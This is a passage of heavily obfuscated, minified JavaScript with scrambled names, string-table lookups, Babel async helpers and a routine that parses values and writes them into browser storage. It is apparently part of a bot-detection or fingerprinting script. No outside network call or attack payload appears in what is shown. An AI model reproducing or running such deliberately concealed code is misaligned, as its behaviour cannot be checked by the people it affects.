Tx()[TB(Xz)],lE('',[][[]]))?Tx()[TB(IM)].apply(null,[cJ,xJ,IA,vT]):Tx()[TB(Bm)].apply(null,[Id,ALD,JZD,cR(cR(LT))])]=fB()[Gc(FM)](sM,ET,sY,kxD,hs,OA),FsD[Rc()[CA(As)].apply(null,[cT,xB,dM,Gg,OR,Bm])]=new (Sj[fB()[Gc(Bm)].call(null,VJ,gI,jM,SN,cT,Dg)])(lE(lE(Ec()[dP(IM)].apply(null,[WN,JR,cR(lJ)]),gAD),Lg(typeof rc()[LJ(Xp)],'undefined')?rc()[LJ(OR)](jJ,Vf):rc()[LJ(MN)](Dl,sM)))),EP.pop(),FcD=bND,FcD;}var JxD=bcD(IH,[ZID,tND[Tx()[TB(ZE)](cR(cR(lJ)),vf,wJ,Dg)],FsD[Lg(typeof Rc()[CA(ET)],lE(HN()[hM(ET)](DL,cR(cR({})),IM,dM),[][[]]))?Rc()[CA(As)](Cm,Cz,dM,Gg,hs,Bm):Rc()[CA(Ds)].apply(null,[Cf,kR,RjD,Cd,IB,IjD])]]);if(Wx(fB()[Gc(FM)](KN,ET,sY,kxD,Kl,Bm),JxD[Tx()[TB(bx)](Bf,Bs,SM,MN)])){var YcD;return FsD[Tx()[TB(IM)].call(null,Wc,xJ,IA,IM)]=fB()[Gc(FM)].apply(null,[Wc,ET,sY,kxD,r0,cJ]),FsD[Rc()[CA(As)](pR,jz,dM,Gg,OJ,Bm)]=JxD[Rc()[CA(As)].apply(null,[pR,pN,dM,Gg,cR(cR(LT)),Bm])],FsD[zx()[XA(MN)](wI,EU,Fz,mN,GR)]=null,EP.pop(),YcD=bND,YcD;}var VND=JxD[Rc()[CA(As)](lJ,J4,dM,Gg,OA,Bm)];var FGD;return FGD=VND?VND[xA()[tR(Cc)](DJ,KH,EA,cR(cR({})))]?(FsD[tND[xA()[tR(sM)](sM,ps,GN,Id)]]=VND[Wx(typeof rc()[LJ(pN)],'undefined')?rc()[LJ(MN)].apply(null,[d1D,kJD]):rc()[LJ(FM)](c0,cf)],FsD[Ex()[ds(OR)](Cc,xJ,Vm,IwD)]=tND[rc()[LJ(Cc)].call(null,YB,Rv)],Lg(Rc()[CA(OA)](cR(cR(LT)),qN,E7,Xr,Dg,OA),FsD[Tx()[TB(IM)](bx,xJ,IA,cJ)])&&(FsD[Tx()[TB(IM)](fT,xJ,IA,vT)]=Ex()[ds(OR)].call(null,cR(cR(LT)),pN,Vm,IwD),FsD[Lg(typeof Rc()[CA(FM)],'undefined')?Rc()[CA(As)](Dg,ZE,dM,Gg,kR,Bm):Rc()[CA(Ds)].apply(null,[FM,IJ,YtD,V4,lg,KV])]=rAD),FsD[zx()[XA(MN)](wI,EU,Fz,zJ,r0)]=null,bND):VND:(FsD[Tx()[TB(IM)].apply(null,[IM,xJ,IA,cR({})])]=fB()[Gc(FM)](pN,ET,sY,kxD,wI,hR),FsD[Rc()[CA(As)].call(null,Fx,TR,dM,Gg,bx,Bm)]=new (Sj[fB()[Gc(Bm)](xB,gI,jM,SN,cR(cR([])),dJ)])(HN()[hM(QM)](NCD,wI,gI,pP)),FsD[zx()[XA(MN)].apply(null,[wI,EU,Fz,Bm,ET])]=null,bND),EP.pop(),FGD;}NND[Ec()[dP(ET)](VJ,Vz,OJ)]=Y0D;HMD(qsD,HN()[hM(OA)].apply(null,[ME,J4,FM,pR]),p3(jw,[Wx(typeof rc()[LJ(Cf)],'undefined')?rc()[LJ(MN)].call(null,D5,BfD):rc()[LJ(FM)](hI,cf),Y0D,xA()[tR(Xz)](pN,mg,LE,lT),cR(dj[xA()[tR(bx)](cc,qA,dM,cR(LT))]())]));HMD(Y0D,HN()[hM(OA)].apply(null,[ME,IR,FM,QM]),p3(jw,[Wx(typeof rc()[LJ(MN)],lE('',[][[]]))?rc()[LJ(MN)](f4,qLD):rc()[LJ(FM)](hI,cf),NND,xA()[tR(Xz)].apply(null,[pN,mg,Us,Dr]),cR(lJ)]));NND[xA()[tR(Vg)](VJ,P0,Fx,cR([]))]=UcD(Y0D,jAD,Ex()[ds(ZE)](fs,vf,Nz,O0));LWD[Ec()[dP(Fx)].apply(null,[pN,QP,YT])]=function(TPD){EP.push(phD);var dsD=wq(xA()[tR(FM)](xB,dA,Qr,OR),typeof TPD)&&TPD[HN()[hM(OA)].apply(null,[Am,xB,FM,Cz])];var nzD;return nzD=cR(cR(dsD))&&(Wx(dsD,NND)||Wx(Ex()[ds(ZE)].call(null,cJ,OJ,Nz,Bx),dsD[xA()[tR(Vg)].apply(null,[VJ,kr,hR,Cm])]||dsD[kA()[LA(Bm)].call(null,A2,XR,rg,As,Cc)])),EP.pop(),nzD;};LWD[Wx(typeof xA()[tR(QM)],lE([],[][[]]))?xA()[tR(gI)](SR,pLD,cR(cR(LT)),Cz):xA()[tR(IB)](qI,gs,bx,cR(cR([])))]=function(RBD){EP.push(XF);Sj[Rc()[CA(lJ)].call(null,mN,Rm,Dl,fxD,nx,OA)][Lg(typeof Ex()[ds(gI)],lE([],[][[]]))?Ex()[ds(QM)].call(null,YT,IR,pT,RRD):Ex()[ds(hs)](cR(lJ),cR({}),sZD,jPD)]?Sj[Rc()[CA(lJ)].call(null,ZR,Ux,Dl,fxD,cR({}),OA)][Ex()[ds(QM)].call(null,pP,Qr,pT,RRD)](RBD,Y0D):(RBD[Ec()[dP(qN)](rg,GRD,LE)]=Y0D,UcD(RBD,jAD,Ex()[ds(ZE)](Dg,Us,Nz,Gp)));RBD[Ec()[dP(ET)](VJ,AfD,fT)]=Sj[Rc()[CA(lJ)](OA,r0,Dl,fxD,IM,OA)][xA()[tR(wI)].call(null,xJ,KhD,fE,r0)](qsD);var ccD;return EP.pop(),ccD=RBD,ccD;};LWD[rc()[LJ(IB)].apply(null,[Mm,Cz])]=function(MND){return bcD.apply(this,[SK,arguments]);};JED(ssD[Ec()[dP(ET)](VJ,Vz,YT)]);UcD(ssD[Ec()[dP(ET)](VJ,Vz,GP)],BPD,function(){return bcD.apply(this,[Pt,arguments]);});LWD[xA()[tR(Us)].call(null,GP,OX,OA,Hs)]=ssD;LWD[xA()[tR(ZE)](GR,VE,TR,KN)]=function(tTD,KcD,M0D,MJD,bGD){EP.push(sXD);Wx(sU(lJ),bGD)&&(bGD=Sj[xA()[tR(QM)](SA,Tc,kR,OA)]);var rzD=new ssD(RJD(tTD,KcD,M0D,MJD),bGD);var CED;return CED=LWD[Ec()[dP(Fx)].call(null,pN,xc,nx)](KcD)?rzD:rzD[Ex()[ds(OR)].apply(null,[Cc,Rs,Vm,lY])]()[Ex()[ds(km)].apply(null,[J4,Ux,Zl,lY])](function(LzD){EP.push(S5);var MPD;return MPD=LzD[xA()[tR(Cc)].apply(null,[DJ,x7,ET,jp])]?LzD[Wx(typeof rc()[LJ(Rs)],'undefined')?rc()[LJ(MN)](tl,Ub):rc()[LJ(FM)](H0,cf)]:rzD[Ex()[ds(OR)].call(null,nW,Us,Vm,Td)](),EP.pop(),MPD;}),EP.pop(),CED;};JED(qsD);UcD(qsD,jAD,Tx()[TB(cJ)].call(null,cR({}),hd,Jc,IR));UcD(qsD,YTD,function(){return bcD.apply(this,[YK,arguments]);});UcD(qsD,Ex()[ds(Cf)](IJ,dM,pR,Nf),function(){return bcD.apply(this,[O,arguments]);});LWD[CN()[dW(As)].apply(null,[As,Bk,Vm,wI,Cc,Zg])]=function(kWD){return bcD.apply(this,[fH,arguments]);};LWD[kA()[LA(jN)](SCD,HJ,Rm,OA,Vf)]=KMD;wPD[Ec()[dP(ET)](VJ,Vz,OJ)]=p3(jw,[HN()[hM(OA)](ME,cR(cR([])),FM,cR(LT)),wPD,HN()[hM(Cf)].apply(null,[YP,cR({}),Wc,Xp]),function fPD(LAD){EP.push(NB);if(this[Ex()[ds(cJ)](cR(LT),cR(LT),hs,Az)]=lJ,this[Ex()[ds(OR)](fE,VJ,Vm,pn)]=lJ,this[xA()[tR(km)](nf,EU,ZR,wI)]=this[rc()[LJ(Xp)].call(null,qGD,QM)]=rAD,this[xA()[tR(Cc)](DJ,gn,cR(LT),r0)]=cR(LT),this[zx()[XA(MN)](wI,ScD,Fz,pN,Dg)]=null,this[Wx(typeof Tx()[TB(jN)],'undefined')?Tx()[TB(Bm)](VJ,rfD,Tb,GR):Tx()[TB(IM)].apply(null,[cR(cR({})),xJ,Cd,LE])]=Ex()[ds(OR)](cR({}),cR(cR([])),Vm,pn),this[Rc()[CA(As)].call(null,bx,qN,dM,ASD,Id,Bm)]=rAD,this[rd()[r7(jN)](If,Ds,Bs,Fd,fT)][Tx()[TB(Cf)].call(null,hR,NR,H4,cR(cR(LT)))](DJD),cR(LAD))for(var CsD in this)Wx(xA()[tR(ET)](Zl,k4,cR(cR(LT)),Dx),CsD[Ex()[ds(LT)](QM,Pf,lg,ms)](lJ))&&xND.call(this,CsD)&&cR(Sj[Ex()[ds(IB)](cJ,OI,LT,Lm)](bxD(CsD[Wx(typeof Ex()[ds(xB)],'undefined')?Ex()[ds(hs)](cR(LT),qN,Fd,PLD):Ex()[ds(Fx)](jp,OJ,Mg,hd)](LT))))&&(this[CsD]=rAD);EP.pop();},rc()[LJ(Us)](gx,Dx),function(){return bcD.apply(this,[V,arguments]);},kA()[LA(FM)].call(null,xGD,II,Kl,pN,cR(cR([]))),function NGD(R0D){EP.push(jND);if(this[xA()[tR(Cc)](DJ,JND,cT,Lz)])throw R0D;var xTD=this;function KwD(gGD,jED){EP.push(nID);k0D[Tx()[TB(bx)].call(null,cR(lJ),Bs,t3,Cz)]=fB()[Gc(FM)](lT,ET,sY,chD,cT,dM);k0D[Rc()[CA(As)](As,Vm,dM,w4,mN,Bm)]=R0D;xTD[Ex()[ds(OR)](cR([]),Id,Vm,w7)]=gGD;jED&&(xTD[Tx()[TB(IM)].call(null,cR(lJ),xJ,NCD,lJ)]=Lg(typeof Ex()[ds(Cf)],lE('',[][[]]))?Ex()[ds(OR)](cR(cR({})),cR(LT),Vm,w7):Ex()[ds(hs)].apply(null,[xJ,Ux,bfD,T3]),xTD[Rc()[CA(As)](Nc,OA,dM,w4,cR([]),Bm)]=rAD);var YfD;return EP.pop(),YfD=cR(cR(jED)),YfD;}for(var VTD=NJ(this[rd()[r7(jN)](If,Ds,xB,lwD,vT)][Ec()[dP(lJ)](NB,sV,FM)],LT);Nv(VTD,lJ);--VTD){var D0D=this[rd()[r7(jN)].call(null,If,Ds,Cc,lwD,Xp)][VTD],k0D=D0D[Wx(typeof Ec()[dP(Cc)],lE([],[][[]]))?Ec()[dP(YT)].call(null,ALD,OJD,lJ):Ec()[dP(cJ)](Zb,w1D,cR({}))];if(Wx(rc()[LJ(Vg)](c9,GN),D0D[Lg(typeof rc()[LJ(Vg)],lE([],[][[]]))?rc()[LJ(km)](TDD,kU):rc()[LJ(MN)](lY,GI)])){var HPD;return HPD=KwD(Tx()[TB(mN)].apply(null,[cR([]),Vf,lED,dJ])),EP.pop(),HPD;}if(EjD(D0D[rc()[LJ(km)](TDD,kU)],this[Ex()[ds(cJ)](Nc,OA,hs,UED)])){var X0D=xND.call(D0D,Ex()[ds(sM)](cR(LT),cR(cR(LT)),Lz,ON)),vcD=xND.call(D0D,Ex()[ds(Vg)].call(null,Ds,bx,FF,rn));if(X0D&&vcD){if(xR(this[Wx(typeof Ex()[ds(Fx)],lE('',[][[]]))?Ex()[ds(hs)].call(null,WN,fE,jY,WE):Ex()[ds(cJ)](Fx,zJ,hs,UED)],D0D[Ex()[ds(sM)].call(null,Id,nx,Lz,ON)])){var qRD;return qRD=KwD(D0D[Ex()[ds(sM)](cR(cR(lJ)),OR,Lz,ON)],cR(lJ)),EP.pop(),qRD;}if(xR(this[Wx(typeof Ex()[ds(IM)],'undefined')?Ex()[ds(hs)].call(null,lJ,pP,NxD,NxD):Ex()[ds(cJ)].call(null,Fx,vT,hs,UED)],D0D[Ex()[ds(Vg)].call(null,Cf,bx,FF,rn)])){var XPD;return XPD=KwD(D0D[Lg(typeof Ex()[ds(As)],'undefined')?Ex()[ds(Vg)](cR(cR(LT)),IJ,FF,rn):Ex()[ds(hs)](Zl,WE,A2,YAD)]),EP.pop(),XPD;}}else if(X0D){if(xR(this[Wx(typeof Ex()[ds(OR)],'undefined')?Ex()[ds(hs)].apply(null,[Wc,cR(lJ),lr,BA]):Ex()[ds(cJ)](Kl,EA,hs,UED)],D0D[Ex()[ds(sM)].call(null,jz,IB,Lz,ON)])){var RED;return RED=KwD(D0D[Ex()[ds(sM)](Rs,Cm,Lz,ON)],cR(lJ)),EP.pop(),RED;}}else{if(cR(vcD))throw new (Sj[zx()[XA(lJ)](ET,vF,lg,nW,ET)])(xA()[tR(Cf)].call(null,rg,gND,Cm,Cc));if(xR(this[Ex()[ds(cJ)].call(null,YT,Id,hs,UED)],D0D[Ex()[ds(Vg)].apply(null,[wI,nx,FF,rn])])){var pND;return pND=KwD(D0D[Ex()[ds(Vg)](Bs,Dr,FF,rn)]),EP.pop(),pND;}}}}EP.pop();},HN()[hM(ZE)](Sc,cR(cR({})),VV,jM),function AcD(tfD,tzD){EP.push(PWD);for(var sID=NJ(this[Wx(typeof rd()[r7(cc)],'undefined')?rd()[r7(gI)](R1D,VRD,jz,jq,pP):rd()[r7(jN)](If,Ds,nx,Cb,OA)][Ec()[dP(lJ)].apply(null,[NB,jm,Cz])],LT);Nv(sID,lJ);--sID){var KfD=this[Wx(typeof rd()[r7(cc)],'undefined')?rd()[r7(gI)](cc,l2,xB,G7,IR):rd()[r7(jN)](If,Ds,Fx,Cb,OI)][sID];if(EjD(KfD[rc()[LJ(km)].apply(null,[cv,kU])],this[Ex()[ds(cJ)].apply(null,[mN,Lz,hs,IU])])&&xND.call(KfD,Ex()[ds(Vg)](cR(LT),QM,FF,f9))&&xR(this[Ex()[ds(cJ)](ZR,km,hs,IU)],KfD[Ex()[ds(Vg)](gI,dJ,FF,f9)])){var QJD=KfD;break;}}QJD&&(Wx(Ex()[ds(qN)].apply(null,[cR(cR({})),TR,KN,H3]),tfD)||Wx(Wx(typeof Ex()[ds(As)],lE('',[][[]]))?Ex()[ds(hs)](LT,GP,AKD,dKD):Ex()[ds(qs)](cR(cR([])),LE,pN,WB),tfD))&&EjD(QJD[rc()[LJ(km)].apply(null,[cv,kU])],tzD)&&EjD(tzD,QJD[Lg(typeof Ex()[ds(Nc)],lE([],[][[]]))?Ex()[ds(Vg)](cR(cR(LT)),jp,FF,f9):Ex()[ds(hs)].call(null,cR(cR({})),r0,NRD,qGD)])&&(QJD=null);var kAD=QJD?QJD[Ec()[dP(cJ)](Zb,YA,cR(lJ))]:{};kAD[Tx()[TB(bx)].apply(null,[cR(cR(LT)),Bs,GXD,sM])]=tfD;kAD[Wx(typeof Rc()[CA(cc)],'undefined')?Rc()[CA(Ds)](Zl,Vm,kd,zQD,ZE,QWD):Rc()[CA(As)](qN,Bf,dM,WBD,hs,Bm)]=tzD;var vWD;return vWD=QJD?(this[Tx()[TB(IM)].call(null,Dx,xJ,LKD,cc)]=Ex()[ds(OR)](IJ,cR(cR({})),Vm,WT),this[Ex()[ds(OR)].call(null,OI,FM,Vm,WT)]=QJD[Lg(typeof Ex()[ds(ZE)],lE('',[][[]]))?Ex()[ds(Vg)].apply(null,[QM,cR(cR({})),FF,f9]):Ex()[ds(hs)].call(null,gI,lJ,jY,pHD)],bND):this[rc()[LJ(ZE)](fZ,qd)](kAD),EP.pop(),vWD;},Lg(typeof rc()[LJ(lJ)],lE([],[][[]]))?rc()[LJ(ZE)](rw,qd):rc()[LJ(MN)](YtD,qhD),function FwD(sAD,qwD){EP.push(SXD);if(Wx(fB()[Gc(FM)].apply(null,[rg,ET,sY,CQD,qN,Nc]),sAD[Tx()[TB(bx)](Xz,Bs,HBD,GN)]))throw sAD[Lg(typeof Rc()[CA(FM)],lE([],[][[]]))?Rc()[CA(As)](Us,pP,dM,v6D,Rm,Bm):Rc()[CA(Ds)](Xp,bx,sHD,wZD,jM,kN)];Wx(Wx(typeof Ex()[ds(qs)],'undefined')?Ex()[ds(hs)].apply(null,[nx,Qr,U8D,gND]):Ex()[ds(qN)].apply(null,[pP,IB,KN,Z9]),sAD[Tx()[TB(bx)].apply(null,[qs,Bs,HBD,WN])])||Wx(Ex()[ds(qs)](cR(cR([])),Bf,pN,Zx),sAD[Tx()[TB(bx)](Nc,Bs,HBD,KN)])?this[Ex()[ds(OR)].apply(null,[fT,cR({}),Vm,jND])]=sAD[Rc()[CA(As)].call(null,Rs,EA,dM,v6D,xJ,Bm)]:Wx(Rc()[CA(OA)](cR([]),cc,E7,zQD,Qr,OA),sAD[Tx()[TB(bx)](Qr,Bs,HBD,dJ)])?(this[Tx()[TB(qs)].apply(null,[sM,VU,Er,Vm])]=this[Rc()[CA(As)](Cc,Rs,dM,v6D,cR(cR(LT)),Bm)]=sAD[Rc()[CA(As)](Wc,nf,dM,v6D,Bf,Bm)],this[Tx()[TB(IM)](Nc,xJ,xID,gI)]=Rc()[CA(OA)].apply(null,[cR(cR({})),vf,E7,zQD,cR(cR([])),OA]),this[Ex()[ds(OR)].call(null,Ux,GN,Vm,jND)]=Tx()[TB(mN)].apply(null,[VJ,Vf,Nq,Rs])):Wx(xA()[tR(Xp)](FW,HDD,Pf,Vf),sAD[Tx()[TB(bx)].apply(null,[cR(lJ),Bs,HBD,IM])])&&qwD&&(this[Wx(typeof Ex()[ds(mN)],lE('',[][[]]))?Ex()[ds(hs)](pP,Cf,pPD,wRD):Ex()[ds(OR)].call(null,cR([]),jz,Vm,jND)]=qwD);var qTD;return EP.pop(),qTD=bND,qTD;},Ec()[dP(qs)].apply(null,[tv,gM,qN]),function WWD(HJD){EP.push(qF);for(var fRD=NJ(this[rd()[r7(jN)](If,Ds,cJ,SY,OJ)][Ec()[dP(lJ)].apply(null,[NB,WI,J4])],LT);Nv(fRD,lJ);--fRD){var psD=this[rd()[r7(jN)](If,Ds,jN,SY,rg)][fRD];if(Wx(psD[Wx(typeof Ex()[ds(wI)],lE([],[][[]]))?Ex()[ds(hs)].call(null,J4,qs,FF,zv):Ex()[ds(Vg)](kR,Cf,FF,FB)],HJD)){var zsD;return this[Lg(typeof rc()[LJ(Vf)],lE('',[][[]]))?rc()[LJ(ZE)].call(null,IG,qd):rc()[LJ(MN)].apply(null,[m6D,Pn])](psD[Ec()[dP(cJ)].call(null,Zb,gN,ET)],psD[rc()[LJ(sM)](Og,Ab)]),DJD(psD),EP.pop(),zsD=bND,zsD;}}EP.pop();},HN()[hM(IM)](Qc,cR(cR({})),Zb,cJ),function AxD(KWD){EP.push(Xs);for(var J0D=NJ(this[rd()[r7(jN)].call(null,If,Ds,VJ,M5,Bf)][Wx(typeof Ec()[dP(Ds)],lE([],[][[]]))?Ec()[dP(YT)](EHD,KN,Nc):Ec()[dP(lJ)](NB,Uc,xB)],LT);Nv(J0D,lJ);--J0D){var DcD=this[rd()[r7(jN)](If,Ds,pN,M5,cR(cR({})))][J0D];if(Wx(DcD[Lg(typeof rc()[LJ(Cf)],'undefined')?rc()[LJ(km)](qJ,kU):rc()[LJ(MN)].call(null,SSD,fLD)],KWD)){var MBD=DcD[Ec()[dP(cJ)](Zb,GJD,Cz)];if(Wx(fB()[Gc(FM)](cR([]),ET,sY,M5,Dr,Rs),MBD[Wx(typeof Tx()[TB(Cc)],lE([],[][[]]))?Tx()[TB(Bm)].call(null,GN,chD,f9,GR):Tx()[TB(bx)](VJ,Bs,kBD,IM)])){var FzD=MBD[Rc()[CA(As)](Dg,Bf,dM,YHD,Ux,Bm)];DJD(DcD);}var wND;return EP.pop(),wND=FzD,wND;}}throw new (Sj[zx()[XA(lJ)](ET,vO,lg,TR,IJ)])(rd()[r7(MN)](J7,Rs,Wc,G9,QM));},Ec()[dP(mN)].apply(null,[DJ,LR,cR(LT)]),function NfD(qfD,gRD,MxD){EP.push(TCD);this[zx()[XA(MN)](wI,XjD,Fz,Hs,Us)]=p3(jw,[Tx()[TB(ZE)].apply(null,[cR(cR(LT)),vf,JM,jz]),KMD(qfD),xA()[tR(sM)](sM,xN,IM,jM),gRD,Lg(typeof rc()[LJ(mN)],lE([],[][[]]))?rc()[LJ(Cc)](Nn,Rv):rc()[LJ(MN)].call(null,KID,Um),MxD]);Wx(Ex()[ds(OR)].call(null,cR({}),Kl,Vm,pjD),this[Tx()[TB(IM)](cR(cR([])),xJ,Qp,cR(lJ))])&&(this[Rc()[CA(As)](cR([]),Xp,dM,jQD,nx,Bm)]=rAD);var K0D;return EP.pop(),K0D=bND,K0D;}]);var HWD;return EP.pop(),HWD=LWD,HWD;};var l9=function(GfD){"@babel/helpers - typeof";EP.push(qJ);l9=wq(xA()[tR(FM)](xB,Jg,lT,ZR),typeof Sj[HN()[hM(Xz)](jjD,FM,QM,Nc)])&&wq(xA()[tR(Dx)](Vg,h8D,KN,nW),typeof Sj[HN()[hM(Xz)].apply(null,[jjD,QM,QM,kR])][Tx()[TB(ZE)](J4,vf,F7,Cz)])?function(DfD){return bcD.apply(this,[rD,arguments]);}:function(mBD){return bcD.apply(this,[Ew,arguments]);};var mPD;return EP.pop(),mPD=l9(GfD),mPD;};var dXD=function(zcD){"@babel/helpers - typeof";EP.push(pjD);dXD=wq(xA()[tR(FM)](xB,Gm,cR(lJ),lJ),typeof Sj[HN()[hM(Xz)](dB,jp,QM,jz)])&&wq(xA()[tR(Dx)].call(null,Vg,Sm,cR(lJ),cR(cR(lJ))),typeof Sj[HN()[hM(Xz)].call(null,dB,vT,QM,cR({}))][Tx()[TB(ZE)](Kl,vf,mI,cR(lJ))])?function(SzD){return bcD.apply(this,[Mj,arguments]);}:function(VBD){return bcD.apply(this,[xD,arguments]);};var ETD;return EP.pop(),ETD=dXD(zcD),ETD;};var whD=function(fAD){EP.push(Dr);if(fAD[rc()[LJ(ZR)].apply(null,[m7,jz])]){var LwD=Sj[Tx()[TB(Dr)](Kl,VV,ZRD,qN)][xA()[tR(nf)](Rv,NRD,pN,Cf)](fAD[rc()[LJ(ZR)](m7,jz)]);if(LwD[Tx()[TB(LE)].apply(null,[xJ,Xs,GJD,pN])](CjD)&&LwD[Tx()[TB(LE)](cR(LT),Xs,GJD,lT)](GZD)&&LwD[Tx()[TB(LE)](cR(cR({})),Xs,GJD,ZE)](Yp)){var ExD=LwD[CjD][Lg(typeof HN()[hM(Cc)],lE([],[][[]]))?HN()[hM(KN)].call(null,gn,cR(lJ),If,QM):HN()[hM(cc)].call(null,tWD,TR,F1D,FM)](rc()[LJ(vf)].apply(null,[Yv,IB]));var VsD=LwD[GZD][HN()[hM(KN)](gn,Hs,If,cR([]))](rc()[LJ(vf)](Yv,IB));hSD=Sj[rc()[LJ(OA)](xKD,bx)](ExD[bP[gI]],Ds);q1D=Sj[rc()[LJ(OA)].apply(null,[xKD,bx])](VsD[bP[gI]],Ds);htD=Sj[rc()[LJ(OA)](xKD,bx)](VsD[LT],Ds);CHD=LwD[Yp];if(PhD(j8,[])){try{var hPD=EP.length;var C0D=cR(Aj);Sj[HN()[hM(FM)](In,DJ,Ms,cR(lJ))][HN()[hM(DJ)](YhD,cR([]),GP,cR({}))][Ex()[ds(WE)](nf,vT,hR,ScD)](lE(w8D,CjD),LwD[CjD]);Sj[HN()[hM(FM)](In,nW,Ms,nW)][HN()[hM(DJ)].apply(null,[YhD,jN,GP,cR(cR(lJ))])][Ex()[ds(WE)](FM,cR(LT),hR,ScD)](lE(w8D,GZD),LwD[GZD]);Sj[HN()[hM(FM)](In,As,Ms,VJ)][HN()[hM(DJ)].apply(null,[YhD,pT,GP,Rm])][Lg(typeof Ex()[ds(Vf)],lE('',[][[]]))?Ex()[ds(WE)].apply(null,[MN,IB,hR,ScD]):Ex()[ds(hs)].apply(null,[pP,Qr,kU,xc])](lE(w8D,Yp),LwD[Yp]);}catch(OWD){EP.splice(NJ(hPD,LT),Infinity,Dr);}}}if(LwD[Tx()[TB(LE)].apply(null,[pP,Xs,GJD,xJ])](B8D)){var NTD=LwD[B8D];if(PhD(j8,[])){try{var OID=EP.length;var xwD=cR({});Sj[HN()[hM(FM)](In,jz,Ms,Wc)][HN()[hM(DJ)](YhD,fs,GP,rg)][Lg(typeof Ex()[ds(dJ)],lE('',[][[]]))?Ex()[ds(WE)].call(null,Fx,cR(lJ),hR,ScD):Ex()[ds(hs)](Dr,cR(lJ),W0D,IND)](lE(w8D,B8D),NTD);}catch(DsD){EP.splice(NJ(OID,LT),Infinity,Dr);}}}ztD(LwD);}EP.pop();};var h1D=function(OzD){"@babel/helpers - typeof";EP.push(MTD);h1D=wq(xA()[tR(FM)](xB,LM,Dr,cR(cR([]))),typeof Sj[HN()[hM(Xz)].apply(null,[El,GP,QM,km])])&&wq(Lg(typeof xA()[tR(ZR)],lE([],[][[]]))?xA()[tR(Dx)](Vg,Nn,hR,Vf):xA()[tR(gI)](VO,mZD,cR(cR(LT)),cR(lJ)),typeof Sj[Wx(typeof HN()[hM(qN)],lE([],[][[]]))?HN()[hM(cc)](Z2,Vm,C7,cR(LT)):HN()[hM(Xz)].call(null,El,cR(cR({})),QM,cc)][Tx()[TB(ZE)].apply(null,[cR(LT),vf,Gp,vT])])?function(EED){return bcD.apply(this,[RX,arguments]);}:function(TTD){return bcD.apply(this,[NX,arguments]);};var cfD;return EP.pop(),cfD=h1D(OzD),cfD;};var rsD=function(w0D){"@babel/helpers - typeof";EP.push(r2);rsD=wq(xA()[tR(FM)](xB,I0D,FM,WN),typeof Sj[Wx(typeof HN()[hM(Ds)],'undefined')?HN()[hM(cc)](pQD,Bm,Ed,LE):HN()[hM(Xz)](dd,kR,QM,Vf)])&&wq(xA()[tR(Dx)].call(null,Vg,EU,Ux,Xp),typeof Sj[Lg(typeof HN()[hM(OR)],lE('',[][[]]))?HN()[hM(Xz)](dd,cR(cR([])),QM,Zl):HN()[hM(cc)](xJ,Dg,fs,EA)][Tx()[TB(ZE)](cc,vf,B2,J4)])?function(gED){return bcD.apply(this,[G,arguments]);}:function(mWD){return bcD.apply(this,[ZX,arguments]);};var fID;return EP.pop(),fID=rsD(w0D),fID;};var WO=function(){"use strict";var pWD=function(NU,Zp,Yr){return tY.apply(this,[YK,arguments]);};var zAD=function(AwD,bJD,kzD,g0D){EP.push(GsD);var DwD=bJD&&GwD(bJD[Ec()[dP(ET)].apply(null,[VJ,Cs,Ux])],zID)?bJD:zID;var U0D=Sj[Rc()[CA(lJ)](cR(cR(lJ)),pT,Dl,QAD,As,OA)][xA()[tR(wI)].apply(null,[xJ,zhD,Zl,YT])](DwD[Lg(typeof Ec()[dP(GR)],lE('',[][[]]))?Ec()[dP(ET)].call(null,VJ,Cs,MN):Ec()[dP(YT)].apply(null,[rr,fr,cR(cR(LT))])]);var xsD=new E0D(g0D||[]);QID(U0D,rc()[LJ(bx)](OX,Az),p3(jw,[rc()[LJ(FM)](pQ,cf),EJD(AwD,kzD,xsD)]));var CAD;return EP.pop(),CAD=U0D,CAD;};var zID=function(){};var GxD=function(){};var RND=function(){};var wAD=function(zTD,bPD){function TsD(DTD,EwD,lzD,SJD){var vAD=JWD(x6,[zTD[DTD],zTD,EwD]);EP.push(TjD);if(Lg(fB()[Gc(FM)].apply(null,[ZR,ET,sY,nfD,VJ,hs]),vAD[Lg(typeof Tx()[TB(lJ)],'undefined')?Tx()[TB(bx)](IB,Bs,vGD,cc):Tx()[TB(Bm)].call(null,dJ,PcD,Um,dM)])){var KAD=vAD[Rc()[CA(As)](vT,mN,dM,ZAD,cR({}),Bm)],VAD=KAD[Wx(typeof rc()[LJ(GR)],'undefined')?rc()[LJ(MN)].apply(null,[Cm,qF]):rc()[LJ(FM)](JC,cf)];var dcD;return dcD=VAD&&wq(xA()[tR(OA)](nx,kk,OJ,vf),rsD(VAD))&&sBD.call(VAD,Ec()[dP(Cf)].call(null,QM,GCD,Qr))?bPD[Ex()[ds(Cc)](Xp,cR(lJ),cf,d1D)](VAD[Ec()[dP(Cf)].apply(null,[QM,GCD,Dg])])[Ex()[ds(km)].apply(null,[cR(lJ),kR,Zl,A3])](function(wzD){EP.push(s0D);TsD(Ex()[ds(OR)].call(null,cR({}),Xz,Vm,W0D),wzD,lzD,SJD);EP.pop();},function(dxD){EP.push(jr);TsD(fB()[Gc(FM)].apply(null,[wI,ET,sY,Iq,EA,KN]),dxD,lzD,SJD);EP.pop();}):bPD[Ex()[ds(Cc)].apply(null,[Vm,cR(cR({})),cf,d1D])](VAD)[Lg(typeof Ex()[ds(Pf)],'undefined')?Ex()[ds(km)](cc,jM,Zl,A3):Ex()[ds(hs)].call(null,fT,xJ,EXD,rND)](function(YPD){EP.push(w3);KAD[rc()[LJ(FM)].apply(null,[ZI,cf])]=YPD,lzD(KAD);EP.pop();},function(ZMD){EP.push(Ub);var DMD;return DMD=TsD(fB()[Gc(FM)].call(null,lg,ET,sY,vGD,J4,hR),ZMD,lzD,SJD),EP.pop(),DMD;}),EP.pop(),dcD;}SJD(vAD[Wx(typeof Rc()[CA(KN)],lE(HN()[hM(ET)].apply(null,[xG,Us,IM,pT]),[][[]]))?Rc()[CA(Ds)](jp,DJ,HXD,vr,Xp,PQD):Rc()[CA(As)](cR(cR(LT)),Us,dM,ZAD,Nc,Bm)]);EP.pop();}EP.push(wED);var sND;QID(this,rc()[LJ(bx)].call(null,cJD,Az),p3(jw,[rc()[LJ(FM)](VA,cf),function END(TGD,mcD){var RcD=function(){return new bPD(function(lRD,gJD){TsD(TGD,mcD,lRD,gJD);});};EP.push(Gg);var HED;return HED=sND=sND?sND[Ex()[ds(km)](MN,VJ,Zl,mA)](RcD,RcD):RcD(),EP.pop(),HED;}]));EP.pop();};var hID=function(fV){return tY.apply(this,[jC,arguments]);};var UwD=function(qU){return tY.apply(this,[qL,arguments]);};var 